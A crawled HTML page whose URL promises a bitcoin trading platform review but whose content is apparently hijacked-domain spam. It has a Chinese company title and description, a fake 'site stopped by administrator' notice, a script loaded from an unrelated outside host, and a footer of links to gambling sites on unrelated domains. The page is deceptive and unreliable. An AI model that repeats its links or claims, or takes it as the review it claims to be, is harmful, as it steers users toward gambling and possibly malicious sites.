

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahouseofstraw.com/is-pattern-trader-the-ultimate-bitcoin-trading-platform-find-out-in-this-honest-review/
body_size: 3400
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<title>赢博官方网站-赢博yingbo(中国)</title>
<meta content="赢博官方网站,赢博yingbo(中国)" name="keywords">
<meta content="赢博官方网站（以下简称赢博yingbo(中国)）位于郑东新区原盛国际内，是一家集研发、生产和销售为一体的专业型公司。赢博官方网站将继续以“建精品工程， 铸长青基业”为使命，赢博官方网站弘扬“超越自我，敢为人先”的企业精神，赢博官方网站用实力与担当缔造匠心品质，让卓越技术在全球市场高歌猛进。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<style>
html,body,div,h1,*{margin:0;padding:0;}
body{
	background-color:#fefefe;
	color:#333
}
.box{
	width:580px;
	margin:0 auto;
}
h1{
	font-size:20px;
	text-align:center; 
	background:url([data-uri]) no-repeat top center; 
	padding-top:160px;
	margin-top:30%;
	font-weight:normal;
}

</style>
</meta></head>
<body>
<div class="box">
<h1>抱歉！该站点已经被管理员停止运行，请联系管理员了解详情！</h1>
</div>
<div class="link">
<a href="http://www.sandrojorge.com">华体会网页版登录入口</a> | <a href="http://www.twitchynose.com">九游在线平台</a> | <a href="http://www.barisonschamberchoir.com">华体会网页版登录入口</a> | <a href="http://www.thefull360.com">乐竞平台</a> | <a href="http://www.kyyote.com">mk·体育</a> | <a href="http://www.testprepkit.com">MK·体育</a> | <a href="http://www.bengalemp3.com">千亿网页版登录入口</a> | <a href="http://www.alsafaintl.com">星空网页版登录入口</a> | <a href="http://www.esmasroger.com">MK在线官网</a> | 
</div>
</body>
</html>
